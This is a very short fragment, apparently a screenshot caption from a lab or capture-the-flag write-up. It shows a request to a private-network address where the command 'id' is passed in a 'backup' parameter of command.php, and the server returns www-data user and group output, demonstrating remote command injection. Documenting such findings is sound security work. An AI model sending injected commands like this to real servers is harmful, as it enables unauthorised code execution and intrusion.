 不安全 172.20.10.2:7755/backup/command.php?backup=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)